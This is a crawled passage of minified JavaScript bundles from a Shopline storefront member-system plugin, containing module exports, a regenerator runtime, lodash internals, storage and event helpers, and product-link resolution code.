t,n;if(Fe){qa(),window.SLMemberPlugin=$,$.referralCode&&sr({memberReferralCode:$.referralCode});try{if(lo){const o=(n=(t=window.SLMemberPlugin)==null?void 0:t.referralCode)==null?void 0:n.value;o&&document.querySelectorAll('form[action="/api/user/front/form/subscribe"], form[action="/api/user/front/form/user/subscribe"]').forEach(r=>{var l;const i=document.createElement("input");i.type="hidden",i.name="attribute[referral_code]",i.value=o,(l=r==null?void 0:r.appendChild)==null||l.call(r,i)})}}catch(o){window.__sl_console__.log(o)}po(()=>import("./simpleBootstrap-chunk-50dfc882.js"),["simpleBootstrap-chunk-50dfc882.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}else po(()=>import("./bootstrap-chunk-3b1c5fb4.js"),["bootstrap-chunk-3b1c5fb4.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}Fe&&window.addEventListener("error",e=>{var t,n,o;((n=(t=e==null?void 0:e.error)==null?void 0:t.stack)==null?void 0:n.indexOf("member-system"))>-1&&Zn.error({owner:"global",message:(o=e.error)==null?void 0:o.message,stack:e.error.stack})});async function Ga(){try{const e=!!$.memberPluginNotFirstVisit||ga;za({options:{le:!!Fe,firstVisit:!e,isPreview:!Fe}}),e||($.memberPluginNotFirstVisit=1)}catch(e){window.__sl_console__.log(e)}}Ga();export{ba as $,vi as A,Or as B,_i as C,Pe as D,fi as E,ro as F,hi as G,pi as H,yc as I,rc as J,ie as K,H as L,Sl as M,Qa as N,ol as O,ke as P,Fe as Q,pc as R,di as S,fl as T,Jr as U,ga as V,Ja as W,Xa as X,vc as Y,tc as Z,fr as _,Ya as __vite_legacy_guard,J as a,ma as a0,Ml as a1,oe as a2,mi as a3,bi as a4,nc as a5,ac as a6,lc as a7,gi as a8,dc as a9,Zi as aA,gl as aB,_l as aC,Wo as aD,si as aE,ic as aF,ui as aG,ii as aH,Ui as aI,z as aJ,Hr as aK,Fl as aL,rl as aM,sl as aN,W as aO,hc as aP,oc as aQ,Ma as aR,wc as aS,Er as aT,Ka as aU,gc as aV,sc as aa,Ra as ab,ee as ac,kc as ad,Fa as ae,mc as af,bc as ag,ec as ah,Oa as ai,lo as aj,Ia as ak,eo as al,wl as am,oi as an,Zn as ao,to as ap,_c as aq,Gi as ar,cc as as,ci as at,yi as au,sr as av,uc as aw,Ea as ax,va as ay,nl as az,_r as b,X as c,_e as d,Mi as e,qi as f,zi as g,Ni as h,He as i,Pi as j,hr as k,Bi as l,tl as m,Mr as n,b as o,Ir as p,Ci as q,dl as r,Ve as s,fc as t,hl as u,G as v,Ol as w,po as x,j as y,Za as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/App-chunk-88cbdb79.js
body_size: 98606
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Fe,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-ded8c5db.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return 